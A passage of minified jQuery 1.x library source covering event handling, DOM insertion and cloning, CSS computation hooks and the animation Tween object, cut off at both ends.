                        for (i = [], o = 0; o < s; o++) void 0 === i[n = (r = t[o]).selector + " "] && (i[n] = r.needsContext ? d(n, this).index(l) >= 0 : d.find(n, this, null, [l]).length), i[n] && i.push(r);
                        i.length && a.push({
                            elem: l,
                            handlers: i
                        })
                    }
            return s < t.length && a.push({
                elem: this,
                handlers: t.slice(s)
            }), a
        },
        fix: function(e) {
            if (e[d.expando]) return e;
            var t, n, r, i = e.type,
                o = e,
                a = this.fixHooks[i];
            for (a || (this.fixHooks[i] = a = Y.test(i) ? this.mouseHooks : J.test(i) ? this.keyHooks : {}), r = a.props ? this.props.concat(a.props) : this.props, e = new d.Event(o), t = r.length; t--;) e[n = r[t]] = o[n];
            return e.target || (e.target = o.srcElement || N), 3 === e.target.nodeType && (e.target = e.target.parentNode), e.metaKey = !!e.metaKey, a.filter ? a.filter(e, o) : e
        },
        props: "altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
        fixHooks: {},
        keyHooks: {
            props: "char charCode key keyCode".split(" "),
            filter: function(e, t) {
                return null == e.which && (e.which = null != t.charCode ? t.charCode : t.keyCode), e
            }
        },
        mouseHooks: {
            props: "button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
            filter: function(e, t) {
                var n, r, i, o = t.button,
                    a = t.fromElement;
                return null == e.pageX && null != t.clientX && (i = (r = e.target.ownerDocument || N).documentElement, n = r.body, e.pageX = t.clientX + (i && i.scrollLeft || n && n.scrollLeft || 0) - (i && i.clientLeft || n && n.clientLeft || 0), e.pageY = t.clientY + (i && i.scrollTop || n && n.scrollTop || 0) - (i && i.clientTop || n && n.clientTop || 0)), !e.relatedTarget && a && (e.relatedTarget = a === e.target ? t.toElement : a), e.which || void 0 === o || (e.which = 1 & o ? 1 : 2 & o ? 3 : 4 & o ? 2 : 0), e
            }
        },
        special: {
            load: {
                noBubble: !0
            },
            focus: {
                trigger: function() {
                    if (this !== ee() && this.focus) try {
                        return this.focus(), !1
                    } catch (e) {}
                },
                delegateType: "focusin"
            },
            blur: {
                trigger: function() {
                    if (this === ee() && this.blur) return this.blur(), !1
                },
                delegateType: "focusout"
            },
            click: {
                trigger: function() {
                    if (d.nodeName(this, "input") && "checkbox" === this.type && this.click) return this.click(), !1
                },
                _default: function(e) {
                    return d.nodeName(e.target, "a")
                }
            },
            beforeunload: {
                postDispatch: function(e) {
                    void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
                }
            }
        },
        simulate: function(e, t, n, r) {
            var i = d.extend(new d.Event, n, {
                type: e,
                isSimulated: !0,
                originalEvent: {}
            });
            r ? d.event.trigger(i, null, t) : d.event.dispatch.call(t, i), i.isDefaultPrevented() && n.preventDefault()
        }
    }, d.removeEvent = N.removeEventListener ? function(e, t, n) {
        e.removeEventListener && e.removeEventListener(t, n, !1)
    } : function(e, t, n) {
        var r = "on" + t;
        e.detachEvent && (typeof e[r] === M && (e[r] = null), e.detachEvent(r, n))
    }, d.Event = function(e, t) {
        if (!(this instanceof d.Event)) return new d.Event(e, t);
        e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || void 0 === e.defaultPrevented && !1 === e.returnValue ? K : Z) : this.type = e, t && d.extend(this, t), this.timeStamp = e && e.timeStamp || d.now(), this[d.expando] = !0
    }, d.Event.prototype = {
        isDefaultPrevented: Z,
        isPropagationStopped: Z,
        isImmediatePropagationStopped: Z,
        preventDefault: function() {
            var e = this.originalEvent;
            this.isDefaultPrevented = K, e && (e.preventDefault ? e.preventDefault() : e.returnValue = !1)
        },
        stopPropagation: function() {
            var e = this.originalEvent;
            this.isPropagationStopped = K, e && (e.stopPropagation && e.stopPropagation(), e.cancelBubble = !0)
        },
        stopImmediatePropagation: function() {
            var e = this.originalEvent;
            this.isImmediatePropagationStopped = K, e && e.stopImmediatePropagation && e.stopImmediatePropagation(), this.stopPropagation()
        }
    }, d.each({
        mouseenter: "mouseover",
        mouseleave: "mouseout",
        pointerenter: "pointerover",
        pointerleave: "pointerout"
    }, function(e, t) {
        d.event.special[e] = {
            delegateType: t,
            bindType: t,
            handle: function(e) {
                var n, r = e.relatedTarget,
                    i = e.handleObj;
                return r && (r === this || d.contains(this, r)) || (e.type = i.origType, n = i.handler.apply(this, arguments), e.type = t), n
            }
        }
    }), c.submitBubbles || (d.event.special.submit = {
        setup: function() {
            if (d.nodeName(this, "form")) return !1;
            d.event.add(this, "click._submit keypress._submit", function(e) {
                var t = e.target,
                    n = d.nodeName(t, "input") || d.nodeName(t, "button") ? t.form : void 0;
                n && !d._data(n, "submitBubbles") && (d.event.add(n, "submit._submit", function(e) {
                    e._submit_bubble = !0
                }), d._data(n, "submitBubbles", !0))
            })
        },
        postDispatch: function(e) {
            e._submit_bubble && (delete e._submit_bubble, this.parentNode && !e.isTrigger && d.event.simulate("submit", this.parentNode, e, !0))
        },
        teardown: function() {
            if (d.nodeName(this, "form")) return !1;
            d.event.remove(this, "._submit")
        }
    }), c.changeBubbles || (d.event.special.change = {
        setup: function() {
            if (V.test(this.nodeName)) return "checkbox" !== this.type && "radio" !== this.type || (d.event.add(this, "propertychange._change", function(e) {
                "checked" === e.originalEvent.propertyName && (this._just_changed = !0)
            }), d.event.add(this, "click._change", function(e) {
                this._just_changed && !e.isTrigger && (this._just_changed = !1), d.event.simulate("change", this, e, !0)
            })), !1;
            d.event.add(this, "beforeactivate._change", function(e) {
                var t = e.target;
                V.test(t.nodeName) && !d._data(t, "changeBubbles") && (d.event.add(t, "change._change", function(e) {
                    !this.parentNode || e.isSimulated || e.isTrigger || d.event.simulate("change", this.parentNode, e, !0)
                }), d._data(t, "changeBubbles", !0))
            })
        },
        handle: function(e) {
            var t = e.target;
            if (this !== t || e.isSimulated || e.isTrigger || "radio" !== t.type && "checkbox" !== t.type) return e.handleObj.handler.apply(this, arguments)
        },
        teardown: function() {
            return d.event.remove(this, "._change"), !V.test(this.nodeName)
        }
    }), c.focusinBubbles || d.each({
        focus: "focusin",
        blur: "focusout"
    }, function(e, t) {
        var n = function(e) {
            d.event.simulate(t, e.target, d.event.fix(e), !0)
        };
        d.event.special[t] = {
            setup: function() {
                var r = this.ownerDocument || this,
                    i = d._data(r, t);
                i || r.addEventListener(e, n, !0), d._data(r, t, (i || 0) + 1)
            },
            teardown: function() {
                var r = this.ownerDocument || this,
                    i = d._data(r, t) - 1;
                i ? d._data(r, t, i) : (r.removeEventListener(e, n, !0), d._removeData(r, t))
            }
        }
    }), d.fn.extend({
        on: function(e, t, n, r, i) {
            var o, a;
            if ("object" == typeof e) {
                "string" != typeof t && (n = n || t, t = void 0);
                for (o in e) this.on(o, t, n, e[o], i);
                return this
            }
            if (null == n && null == r ? (r = t, n = t = void 0) : null == r && ("string" == typeof t ? (r = n, n = void 0) : (r = n, n = t, t = void 0)), !1 === r) r = Z;
            else if (!r) return this;
            return 1 === i && (a = r, (r = function(e) {
                return d().off(e), a.apply(this, arguments)
            }).guid = a.guid || (a.guid = d.guid++)), this.each(function() {
                d.event.add(this, e, r, n, t)
            })
        },
        one: function(e, t, n, r) {
            return this.on(e, t, n, r, 1)
        },
        off: function(e, t, n) {
            var r, i;
            if (e && e.preventDefault && e.handleObj) return r = e.handleObj, d(e.delegateTarget).off(r.namespace ? r.origType + "." + r.namespace : r.origType, r.selector, r.handler), this;
            if ("object" == typeof e) {
                for (i in e) this.off(i, t, e[i]);
                return this
            }
            return !1 !== t && "function" != typeof t || (n = t, t = void 0), !1 === n && (n = Z), this.each(function() {
                d.event.remove(this, e, n, t)
            })
        },
        trigger: function(e, t) {
            return this.each(function() {
                d.event.trigger(e, t, this)
            })
        },
        triggerHandler: function(e, t) {
            var n = this[0];
            if (n) return d.event.trigger(e, t, n, !0)
        }
    });
    var ne = "abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",
        re = / jQuery\d+="(?:null|\d+)"/g,
        ie = new RegExp("<(?:" + ne + ")[\\s/>]", "i"),
        oe = /^\s+/,
        ae = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
        se = /<([\w:]+)/,
        le = /<tbody/i,
        ue = /<|&#?\w+;/,
        ce = /<(?:script|style|link)/i,
        fe = /checked\s*(?:[^=]|=\s*.checked.)/i,
        de = /^$|\/(?:java|ecma)script/i,
        pe = /^true\/(.*)/,
        he = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
        me = {
            option: [1, "<select multiple='multiple'>", "</select>"],
            legend: [1, "<fieldset>", "</fieldset>"],
            area: [1, "<map>", "</map>"],
            param: [1, "<object>", "</object>"],
            thead: [1, "<table>", "</table>"],
            tr: [2, "<table><tbody>", "</tbody></table>"],
            col: [2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"],
            td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
            _default: c.htmlSerialize ? [0, "", ""] : [1, "X<div>", "</div>"]
        },
        ge = te(N).appendChild(N.createElement("div"));

    function ye(e, t) {
        var n, r, i = 0,
            o = typeof e.getElementsByTagName !== M ? e.getElementsByTagName(t || "*") : typeof e.querySelectorAll !== M ? e.querySelectorAll(t || "*") : void 0;
        if (!o)
            for (o = [], n = e.childNodes || e; null != (r = n[i]); i++) !t || d.nodeName(r, t) ? o.push(r) : d.merge(o, ye(r, t));
        return void 0 === t || t && d.nodeName(e, t) ? d.merge([e], o) : o
    }

    function ve(e) {
        U.test(e.type) && (e.defaultChecked = e.checked)
    }

    function be(e, t) {
        return d.nodeName(e, "table") && d.nodeName(11 !== t.nodeType ? t : t.firstChild, "tr") ? e.getElementsByTagName("tbody")[0] || e.appendChild(e.ownerDocument.createElement("tbody")) : e
    }

    function xe(e) {
        return e.type = (null !== d.find.attr(e, "type")) + "/" + e.type, e
    }

    function we(e) {
        var t = pe.exec(e.type);
        return t ? e.type = t[1] : e.removeAttribute("type"), e
    }

    function Te(e, t) {
        for (var n, r = 0; null != (n = e[r]); r++) d._data(n, "globalEval", !t || d._data(t[r], "globalEval"))
    }

    function Ce(e, t) {
        if (1 === t.nodeType && d.hasData(e)) {
            var n, r, i, o = d._data(e),
                a = d._data(t, o),
                s = o.events;
            if (s) {
                delete a.handle, a.events = {};
                for (n in s)
                    for (r = 0, i = s[n].length; r < i; r++) d.event.add(t, n, s[n][r])
            }
            a.data && (a.data = d.extend({}, a.data))
        }
    }

    function Ne(e, t) {
        var n, r, i;
        if (1 === t.nodeType) {
            if (n = t.nodeName.toLowerCase(), !c.noCloneEvent && t[d.expando]) {
                i = d._data(t);
                for (r in i.events) d.removeEvent(t, r, i.handle);
                t.removeAttribute(d.expando)
            }
            "script" === n && t.text !== e.text ? (xe(t).text = e.text, we(t)) : "object" === n ? (t.parentNode && (t.outerHTML = e.outerHTML), c.html5Clone && e.innerHTML && !d.trim(t.innerHTML) && (t.innerHTML = e.innerHTML)) : "input" === n && U.test(e.type) ? (t.defaultChecked = t.checked = e.checked, t.value !== e.value && (t.value = e.value)) : "option" === n ? t.defaultSelected = t.selected = e.defaultSelected : "input" !== n && "textarea" !== n || (t.defaultValue = e.defaultValue)
        }
    }
    me.optgroup = me.option, me.tbody = me.tfoot = me.colgroup = me.caption = me.thead, me.th = me.td, d.extend({
        clone: function(e, t, n) {
            var r, i, o, a, s, l = d.contains(e.ownerDocument, e);
            if (c.html5Clone || d.isXMLDoc(e) || !ie.test("<" + e.nodeName + ">") ? o = e.cloneNode(!0) : (ge.innerHTML = e.outerHTML, ge.removeChild(o = ge.firstChild)), !(c.noCloneEvent && c.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || d.isXMLDoc(e)))
                for (r = ye(o), s = ye(e), a = 0; null != (i = s[a]); ++a) r[a] && Ne(i, r[a]);
            if (t)
                if (n)
                    for (s = s || ye(e), r = r || ye(o), a = 0; null != (i = s[a]); a++) Ce(i, r[a]);
                else Ce(e, o);
            return (r = ye(o, "script")).length > 0 && Te(r, !l && ye(e, "script")), r = s = i = null, o
        },
        buildFragment: function(e, t, n, r) {
            for (var i, o, a, s, l, u, f, p = e.length, h = te(t), m = [], g = 0; g < p; g++)
                if ((o = e[g]) || 0 === o)
                    if ("object" === d.type(o)) d.merge(m, o.nodeType ? [o] : o);
                    else if (ue.test(o)) {
                for (s = s || h.appendChild(t.createElement("div")), l = (se.exec(o) || ["", ""])[1].toLowerCase(), f = me[l] || me._default, s.innerHTML = f[1] + o.replace(ae, "<$1></$2>") + f[2], i = f[0]; i--;) s = s.lastChild;
                if (!c.leadingWhitespace && oe.test(o) && m.push(t.createTextNode(oe.exec(o)[0])), !c.tbody)
                    for (i = (o = "table" !== l || le.test(o) ? "<table>" !== f[1] || le.test(o) ? 0 : s : s.firstChild) && o.childNodes.length; i--;) d.nodeName(u = o.childNodes[i], "tbody") && !u.childNodes.length && o.removeChild(u);
                for (d.merge(m, s.childNodes), s.textContent = ""; s.firstChild;) s.removeChild(s.firstChild);
                s = h.lastChild
            } else m.push(t.createTextNode(o));
            for (s && h.removeChild(s), c.appendChecked || d.grep(ye(m, "input"), ve), g = 0; o = m[g++];)
                if ((!r || -1 === d.inArray(o, r)) && (a = d.contains(o.ownerDocument, o), s = ye(h.appendChild(o), "script"), a && Te(s), n))
                    for (i = 0; o = s[i++];) de.test(o.type || "") && n.push(o);
            return s = null, h
        },
        cleanData: function(e, t) {
            for (var r, i, o, a, s = 0, l = d.expando, u = d.cache, f = c.deleteExpando, p = d.event.special; null != (r = e[s]); s++)
                if ((t || d.acceptData(r)) && (a = (o = r[l]) && u[o])) {
                    if (a.events)
                        for (i in a.events) p[i] ? d.event.remove(r, i) : d.removeEvent(r, i, a.handle);
                    u[o] && (delete u[o], f ? delete r[l] : typeof r.removeAttribute !== M ? r.removeAttribute(l) : r[l] = null, n.push(o))
                }
        }
    }), d.fn.extend({
        text: function(e) {
            return X(this, function(e) {
                return void 0 === e ? d.text(this) : this.empty().append((this[0] && this[0].ownerDocument || N).createTextNode(e))
            }, null, e, arguments.length)
        },
        append: function() {
            return this.domManip(arguments, function(e) {
                1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || be(this, e).appendChild(e)
            })
        },
        prepend: function() {
            return this.domManip(arguments, function(e) {
                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                    var t = be(this, e);
                    t.insertBefore(e, t.firstChild)
                }
            })
        },
        before: function() {
            return this.domManip(arguments, function(e) {
                this.parentNode && this.parentNode.insertBefore(e, this)
            })
        },
        after: function() {
            return this.domManip(arguments, function(e) {
                this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
            })
        },
        remove: function(e, t) {
            for (var n, r = e ? d.filter(e, this) : this, i = 0; null != (n = r[i]); i++) t || 1 !== n.nodeType || d.cleanData(ye(n)), n.parentNode && (t && d.contains(n.ownerDocument, n) && Te(ye(n, "script")), n.parentNode.removeChild(n));
            return this
        },
        empty: function() {
            for (var e, t = 0; null != (e = this[t]); t++) {
                for (1 === e.nodeType && d.cleanData(ye(e, !1)); e.firstChild;) e.removeChild(e.firstChild);
                e.options && d.nodeName(e, "select") && (e.options.length = 0)
            }
            return this
        },
        clone: function(e, t) {
            return e = null != e && e, t = null == t ? e : t, this.map(function() {
                return d.clone(this, e, t)
            })
        },
        html: function(e) {
            return X(this, function(e) {
                var t = this[0] || {},
                    n = 0,
                    r = this.length;
                if (void 0 === e) return 1 === t.nodeType ? t.innerHTML.replace(re, "") : void 0;
                if ("string" == typeof e && !ce.test(e) && (c.htmlSerialize || !ie.test(e)) && (c.leadingWhitespace || !oe.test(e)) && !me[(se.exec(e) || ["", ""])[1].toLowerCase()]) {
                    e = e.replace(ae, "<$1></$2>");
                    try {
                        for (; n < r; n++) 1 === (t = this[n] || {}).nodeType && (d.cleanData(ye(t, !1)), t.innerHTML = e);
                        t = 0
                    } catch (e) {}
                }
                t && this.empty().append(e)
            }, null, e, arguments.length)
        },
        replaceWith: function() {
            var e = arguments[0];
            return this.domManip(arguments, function(t) {
                e = this.parentNode, d.cleanData(ye(this)), e && e.replaceChild(t, this)
            }), e && (e.length || e.nodeType) ? this : this.remove()
        },
        detach: function(e) {
            return this.remove(e, !0)
        },
        domManip: function(e, t) {
            e = i.apply([], e);
            var n, r, o, a, s, l, u = 0,
                f = this.length,
                p = this,
                h = f - 1,
                m = e[0],
                g = d.isFunction(m);
            if (g || f > 1 && "string" == typeof m && !c.checkClone && fe.test(m)) return this.each(function(n) {
                var r = p.eq(n);
                g && (e[0] = m.call(this, n, r.html())), r.domManip(e, t)
            });
            if (f && (n = (l = d.buildFragment(e, this[0].ownerDocument, !1, this)).firstChild, 1 === l.childNodes.length && (l = n), n)) {
                for (o = (a = d.map(ye(l, "script"), xe)).length; u < f; u++) r = l, u !== h && (r = d.clone(r, !0, !0), o && d.merge(a, ye(r, "script"))), t.call(this[u], r, u);
                if (o)
                    for (s = a[a.length - 1].ownerDocument, d.map(a, we), u = 0; u < o; u++) r = a[u], de.test(r.type || "") && !d._data(r, "globalEval") && d.contains(s, r) && (r.src ? d._evalUrl && d._evalUrl(r.src) : d.globalEval((r.text || r.textContent || r.innerHTML || "").replace(he, "")));
                l = n = null
            }
            return this
        }
    }), d.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function(e, t) {
        d.fn[e] = function(e) {
            for (var n, r = 0, i = [], a = d(e), s = a.length - 1; r <= s; r++) n = r === s ? this : this.clone(!0), d(a[r])[t](n), o.apply(i, n.get());
            return this.pushStack(i)
        }
    });
    var Ee, ke, Se = {};

    function Ae(t, n) {
        var r, i = d(n.createElement(t)).appendTo(n.body),
            o = e.getDefaultComputedStyle && (r = e.getDefaultComputedStyle(i[0])) ? r.display : d.css(i[0], "display");
        return i.detach(), o
    }

    function De(e) {
        var t = N,
            n = Se[e];
        return n || ("none" !== (n = Ae(e, t)) && n || ((t = ((Ee = (Ee || d("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentWindow || Ee[0].contentDocument).document).write(), t.close(), n = Ae(e, t), Ee.detach()), Se[e] = n), n
    }
    c.shrinkWrapBlocks = function() {
        return null != ke ? ke : (ke = !1, (t = N.getElementsByTagName("body")[0]) && t.style ? (e = N.createElement("div"), (n = N.createElement("div")).style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px", t.appendChild(n).appendChild(e), typeof e.style.zoom !== M && (e.style.cssText = "-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1", e.appendChild(N.createElement("div")).style.width = "5px", ke = 3 !== e.offsetWidth), t.removeChild(n), ke) : void 0);
        var e, t, n
    };
    var je, Le, He = /^margin/,
        _e = new RegExp("^(" + $ + ")(?!px)[a-z%]+$", "i"),
        qe = /^(top|right|bottom|left)$/;

    function Me(e, t) {
        return {
            get: function() {
                var n = e();
                if (null != n) {
                    if (!n) return (this.get = t).apply(this, arguments);
                    delete this.get
                }
            }
        }
    }
    e.getComputedStyle ? (je = function(e) {
            return e.ownerDocument.defaultView.getComputedStyle(e, null)
        }, Le = function(e, t, n) {
            var r, i, o, a, s = e.style;
            return a = (n = n || je(e)) ? n.getPropertyValue(t) || n[t] : void 0, n && ("" !== a || d.contains(e.ownerDocument, e) || (a = d.style(e, t)), _e.test(a) && He.test(t) && (r = s.width, i = s.minWidth, o = s.maxWidth, s.minWidth = s.maxWidth = s.width = a, a = n.width, s.width = r, s.minWidth = i, s.maxWidth = o)), void 0 === a ? a : a + ""
        }) : N.documentElement.currentStyle && (je = function(e) {
            return e.currentStyle
        }, Le = function(e, t, n) {
            var r, i, o, a, s = e.style;
            return null == (a = (n = n || je(e)) ? n[t] : void 0) && s && s[t] && (a = s[t]), _e.test(a) && !qe.test(t) && (r = s.left, (o = (i = e.runtimeStyle) && i.left) && (i.left = e.currentStyle.left), s.left = "fontSize" === t ? "1em" : a, a = s.pixelLeft + "px", s.left = r, o && (i.left = o)), void 0 === a ? a : a + "" || "auto"
        }),
        function() {
            var t, n, r, i, o, a, s;

            function l() {
                var t, n, r, l;
                (n = N.getElementsByTagName("body")[0]) && n.style && (t = N.createElement("div"), (r = N.createElement("div")).style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px", n.appendChild(r).appendChild(t), t.style.cssText = "-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute", i = o = !1, s = !0, e.getComputedStyle && (i = "1%" !== (e.getComputedStyle(t, null) || {}).top, o = "4px" === (e.getComputedStyle(t, null) || {
                    width: "4px"
                }).width, (l = t.appendChild(N.createElement("div"))).style.cssText = t.style.cssText = "-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0", l.style.marginRight = l.style.width = "0", t.style.width = "1px", s = !parseFloat((e.getComputedStyle(l, null) || {}).marginRight)), t.innerHTML = "<table><tr><td></td><td>t</td></tr></table>", (l = t.getElementsByTagName("td"))[0].style.cssText = "margin:0;border:0;padding:0;display:none", (a = 0 === l[0].offsetHeight) && (l[0].style.display = "", l[1].style.display = "none", a = 0 === l[0].offsetHeight), n.removeChild(r))
            }(t = N.createElement("div")).innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", (n = (r = t.getElementsByTagName("a")[0]) && r.style) && (n.cssText = "float:left;opacity:.5", c.opacity = "0.5" === n.opacity, c.cssFloat = !!n.cssFloat, t.style.backgroundClip = "content-box", t.cloneNode(!0).style.backgroundClip = "", c.clearCloneStyle = "content-box" === t.style.backgroundClip, c.boxSizing = "" === n.boxSizing || "" === n.MozBoxSizing || "" === n.WebkitBoxSizing, d.extend(c, {
                reliableHiddenOffsets: function() {
                    return null == a && l(), a
                },
                boxSizingReliable: function() {
                    return null == o && l(), o
                },
                pixelPosition: function() {
                    return null == i && l(), i
                },
                reliableMarginRight: function() {
                    return null == s && l(), s
                }
            }))
        }(), d.swap = function(e, t, n, r) {
            var i, o, a = {};
            for (o in t) a[o] = e.style[o], e.style[o] = t[o];
            i = n.apply(e, r || []);
            for (o in t) e.style[o] = a[o];
            return i
        };
    var Oe = /alpha\([^)]*\)/i,
        Fe = /opacity\s*=\s*([^)]*)/,
        Be = /^(none|table(?!-c[ea]).+)/,
        Pe = new RegExp("^(" + $ + ")(.*)$", "i"),
        Re = new RegExp("^([+-])=(" + $ + ")", "i"),
        We = {
            position: "absolute",
            visibility: "hidden",
            display: "block"
        },
        $e = {
            letterSpacing: "0",
            fontWeight: "400"
        },
        ze = ["Webkit", "O", "Moz", "ms"];

    function Ie(e, t) {
        if (t in e) return t;
        for (var n = t.charAt(0).toUpperCase() + t.slice(1), r = t, i = ze.length; i--;)
            if ((t = ze[i] + n) in e) return t;
        return r
    }

    function Xe(e, t) {
        for (var n, r, i, o = [], a = 0, s = e.length; a < s; a++)(r = e[a]).style && (o[a] = d._data(r, "olddisplay"), n = r.style.display, t ? (o[a] || "none" !== n || (r.style.display = ""), "" === r.style.display && I(r) && (o[a] = d._data(r, "olddisplay", De(r.nodeName)))) : (i = I(r), (n && "none" !== n || !i) && d._data(r, "olddisplay", i ? n : d.css(r, "display"))));
        for (a = 0; a < s; a++)(r = e[a]).style && (t && "none" !== r.style.display && "" !== r.style.display || (r.style.display = t ? o[a] || "" : "none"));
        return e
    }

    function Ue(e, t, n) {
        var r = Pe.exec(t);
        return r ? Math.max(0, r[1] - (n || 0)) + (r[2] || "px") : t
    }

    function Ve(e, t, n, r, i) {
        for (var o = n === (r ? "border" : "content") ? 4 : "width" === t ? 1 : 0, a = 0; o < 4; o += 2) "margin" === n && (a += d.css(e, n + z[o], !0, i)), r ? ("content" === n && (a -= d.css(e, "padding" + z[o], !0, i)), "margin" !== n && (a -= d.css(e, "border" + z[o] + "Width", !0, i))) : (a += d.css(e, "padding" + z[o], !0, i), "padding" !== n && (a += d.css(e, "border" + z[o] + "Width", !0, i)));
        return a
    }

    function Je(e, t, n) {
        var r = !0,
            i = "width" === t ? e.offsetWidth : e.offsetHeight,
            o = je(e),
            a = c.boxSizing && "border-box" === d.css(e, "boxSizing", !1, o);
        if (i <= 0 || null == i) {
            if (((i = Le(e, t, o)) < 0 || null == i) && (i = e.style[t]), _e.test(i)) return i;
            r = a && (c.boxSizingReliable() || i === e.style[t]), i = parseFloat(i) || 0
        }
        return i + Ve(e, t, n || (a ? "border" : "content"), r, o) + "px"
    }

    function Ye(e, t, n, r, i) {
        return new Ye.prototype.init(e, t, n, r, i)
    }
    d.extend({
        cssHooks: {
            opacity: {
                get: function(e, t) {
                    if (t) {
                        var n = Le(e, "opacity");
                        return "" === n ? "1" : n
                    }
                }
            }
        },
        cssNumber: {
            columnCount: !0,
            fillOpacity: !0,
            flexGrow: !0,
            flexShrink: !0,
            fontWeight: !0,
            lineHeight: !0,
            opacity: !0,
            order: !0,
            orphans: !0,
            widows: !0,
            zIndex: !0,
            zoom: !0
        },
        cssProps: {
            float: c.cssFloat ? "cssFloat" : "styleFloat"
        },
        style: function(e, t, n, r) {
            if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
                var i, o, a, s = d.camelCase(t),
                    l = e.style;
                if (t = d.cssProps[s] || (d.cssProps[s] = Ie(l, s)), a = d.cssHooks[t] || d.cssHooks[s], void 0 === n) return a && "get" in a && void 0 !== (i = a.get(e, !1, r)) ? i : l[t];
                if ("string" === (o = typeof n) && (i = Re.exec(n)) && (n = (i[1] + 1) * i[2] + parseFloat(d.css(e, t)), o = "number"), null != n && n == n && ("number" !== o || d.cssNumber[s] || (n += "px"), c.clearCloneStyle || "" !== n || 0 !== t.indexOf("background") || (l[t] = "inherit"), !(a && "set" in a && void 0 === (n = a.set(e, n, r))))) try {
                    l[t] = n
                } catch (e) {}
            }
        },
        css: function(e, t, n, r) {
            var i, o, a, s = d.camelCase(t);
            return t = d.cssProps[s] || (d.cssProps[s] = Ie(e.style, s)), (a = d.cssHooks[t] || d.cssHooks[s]) && "get" in a && (o = a.get(e, !0, n)), void 0 === o && (o = Le(e, t, r)), "normal" === o && t in $e && (o = $e[t]), "" === n || n ? (i = parseFloat(o), !0 === n || d.isNumeric(i) ? i || 0 : o) : o
        }
    }), d.each(["height", "width"], function(e, t) {
        d.cssHooks[t] = {
            get: function(e, n, r) {
                if (n) return Be.test(d.css(e, "display")) && 0 === e.offsetWidth ? d.swap(e, We, function() {
                    return Je(e, t, r)
                }) : Je(e, t, r)
            },
            set: function(e, n, r) {
                var i = r && je(e);
                return Ue(0, n, r ? Ve(e, t, r, c.boxSizing && "border-box" === d.css(e, "boxSizing", !1, i), i) : 0)
            }
        }
    }), c.opacity || (d.cssHooks.opacity = {
        get: function(e, t) {
            return Fe.test((t && e.currentStyle ? e.currentStyle.filter : e.style.filter) || "") ? .01 * parseFloat(RegExp.$1) + "" : t ? "1" : ""
        },
        set: function(e, t) {
            var n = e.style,
                r = e.currentStyle,
                i = d.isNumeric(t) ? "alpha(opacity=" + 100 * t + ")" : "",
                o = r && r.filter || n.filter || "";
            n.zoom = 1, (t >= 1 || "" === t) && "" === d.trim(o.replace(Oe, "")) && n.removeAttribute && (n.removeAttribute("filter"), "" === t || r && !r.filter) || (n.filter = Oe.test(o) ? o.replace(Oe, i) : o + " " + i)
        }
    }), d.cssHooks.marginRight = Me(c.reliableMarginRight, function(e, t) {
        if (t) return d.swap(e, {
            display: "inline-block"
        }, Le, [e, "marginRight"])
    }), d.each({
        margin: "",
        padding: "",
        border: "Width"
    }, function(e, t) {
        d.cssHooks[e + t] = {
            expand: function(n) {
                for (var r = 0, i = {}, o = "string" == typeof n ? n.split(" ") : [n]; r < 4; r++) i[e + z[r] + t] = o[r] || o[r - 2] || o[0];
                return i
            }
        }, He.test(e) || (d.cssHooks[e + t].set = Ue)
    }), d.fn.extend({
        css: function(e, t) {
            return X(this, function(e, t, n) {
                var r, i, o = {},
                    a = 0;
                if (d.isArray(t)) {
                    for (r = je(e), i = t.length; a < i; a++) o[t[a]] = d.css(e, t[a], !1, r);
                    return o
                }
                return void 0 !== n ? d.style(e, t, n) : d.css(e, t)
            }, e, t, arguments.length > 1)
        },
        show: function() {
            return Xe(this, !0)
        },
        hide: function() {
            return Xe(this)
        },
        toggle: function(e) {
            return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
                I(this) ? d(this).show() : d(this).hide()
            })
        }
    }), d.Tween = Ye, Ye.prototype = {
        constructor: Ye,
        init: function(e, t, n, r, i, o) {
            this.elem = e, this.prop = n, this.easing = i || "swing", this.options = t, this.start = this.now = this.cur(), this.end = r, this.unit = o || (d.cssNumber[n] ? "" : "px")
        },
        cur: function() {
            var e = Ye.propHooks[this.prop];
            return e && e.get ? e.get(this) : Ye.propHooks._default.get(this)
        },
        run: function(e) {
            var t, n = Ye.propHooks[this.prop];
            return this.options.duration ? this.pos = t = d.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration) : this.pos = t = e, this.now = (this.end - this.start) * t + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), n && n.set ? n.set(this) : Ye.propHooks._default.set(this), this
        }
    }, Ye.prototype.init.prototype = Ye.prototype, Ye.propHooks = {
        _default: {
            get: function(e) {
                var t;
                return null == e.elem[e.prop] || e.elem.style && null != e.elem.style[e.prop] ? (t = d.css(e.elem, e.prop, "")) && "auto" !== t ? t : 0 : e.elem[e.prop]
            },
            set: function(e) {
